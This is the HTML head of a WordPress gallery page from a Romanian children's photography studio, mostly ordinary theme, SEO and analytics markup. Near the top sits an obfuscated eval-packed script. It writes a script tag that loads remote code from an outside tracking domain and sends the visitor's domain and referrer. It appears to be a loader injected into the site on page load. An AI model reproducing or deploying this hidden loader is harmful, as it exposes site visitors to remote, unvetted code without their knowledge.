

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.giastudio.ro/amina-12/
body_size: 9298
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="canonical" href="https://www.giastudio.ro/amina-12/" />
<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto RSS Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/atom+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto Atom Feed" href="https://www.giastudio.ro/feed/atom/" />
<link rel="pingback" href="https://www.giastudio.ro/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie6style.css" />
	<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #featured a#left-arrow, #featured a#right-arrow, #top-bottom, #top .container, #recent-projects, #recent-projects-right, #recent-projects-content, .project-overlay, span#down-arrow, #footer-content, #footer-top, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://www.giastudio.ro/wp-content/themes/Envisioned/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Amina 12 - GIA Photo Studio | Fotografii pentru copii | Studio foto</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.giastudio.ro/amina-12/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="GIA Photo Studio | Fotografii pentru copii | Studio foto - Fotografia este pasiunea noastra!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Amina 12 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<meta property="og:url" content="https://www.giastudio.ro/amina-12/" />
		<meta property="article:published_time" content="2012-09-28T22:10:10+00:00" />
		<meta property="article:modified_time" content="2012-10-06T21:36:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Amina 12 - GIA Photo Studio | Fotografii pentru copii | Studio foto" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.giastudio.ro\/amina-12\/#blogposting","name":"Amina 12 - GIA Photo Studio | Fotografii pentru copii | Studio foto","headline":"Amina 12","author":{"@id":"https:\/\/www.giastudio.ro\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"},"datePublished":"2012-09-28T22:10:10+02:00","dateModified":"2012-10-06T21:36:36+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.giastudio.ro\/amina-12\/#webpage"},"isPartOf":{"@id":"https:\/\/www.giastudio.ro\/amina-12\/#webpage"},"articleSection":"Nou nascuti"},{"@type":"BreadcrumbList","@id":"https:\/\/www.giastudio.ro\/amina-12\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/","name":"Home","description":"Fotografia este pasiunea noastra!","url":"https:\/\/www.giastudio.ro\/"},"nextItem":"https:\/\/www.giastudio.ro\/amina-12\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.giastudio.ro\/amina-12\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/amina-12\/","name":"Amina 12","url":"https:\/\/www.giastudio.ro\/amina-12\/"},"previousItem":"https:\/\/www.giastudio.ro\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.giastudio.ro\/#organization","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","url":"https:\/\/www.giastudio.ro\/"},{"@type":"WebPage","@id":"https:\/\/www.giastudio.ro\/amina-12\/#webpage","url":"https:\/\/www.giastudio.ro\/amina-12\/","name":"Amina 12 - GIA Photo Studio | Fotografii pentru copii | Studio foto","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.giastudio.ro\/#website"},"breadcrumb":{"@id":"https:\/\/www.giastudio.ro\/amina-12\/#breadcrumblist"},"author":"https:\/\/www.giastudio.ro\/author\/admin\/#author","creator":"https:\/\/www.giastudio.ro\/author\/admin\/#author","datePublished":"2012-09-28T22:10:10+02:00","dateModified":"2012-10-06T21:36:36+02:00"},{"@type":"WebSite","@id":"https:\/\/www.giastudio.ro\/#website","url":"https:\/\/www.giastudio.ro\/","name":"GIA Photo Studio | Fotografii pentru copii | Studio foto","description":"Fotografia este pasiunea noastra!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.giastudio.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Feed" href="https://www.giastudio.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Comments Feed" href="https://www.giastudio.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIA Photo Studio | Fotografii pentru copii | Studio foto &raquo; Amina 12 Comments Feed" href="https://www.giastudio.ro/amina-12/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-HCNWVQM80F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-HCNWVQM80F',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-HCNWVQM80F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.giastudio.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
		<link rel="stylesheet" href="https://www.giastudio.ro/wp-content/themes/Envisioned/style-Purple.css" type="text/css" media="screen" />
	<meta content="Envisioned v.2.1" name="generator"/>	
	<style type="text/css">
		body { color: #; }
		#content-area a { color: #1a051a; }
		ul.nav li a { color: #; }
		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #; }
		
		#sidebar a { color:#; }		
		div#footer { color:# }
		#footer a, ul#bottom-menu li a { color:# }
	</style>

<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.giastudio.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.giastudio.ro/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.giastudio.ro","hash_tracking":"false","ua":"","v4_id":"G-HCNWVQM80F"};/* ]]> */
</script>
<script type='text/javascript' id='nrci_methods-js-extra'>
/* <![CDATA[ */
var nrci_opts = {"gesture":"Y","drag":"Y","touch":"Y","admin":"Y"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/plugins/no-right-click-images-plugin/no-right-click-images.js' id='nrci_methods-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0' id='et-shortcodes-js-js'></script>
<link rel="https://api.w.org/" href="https://www.giastudio.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.giastudio.ro/wp-json/wp/v2/posts/223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.giastudio.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.giastudio.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.giastudio.ro/?p=223' />
<link rel="alternate" type="application/json+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Famina-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.giastudio.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.giastudio.ro%2Famina-12%2F&#038;format=xml" />
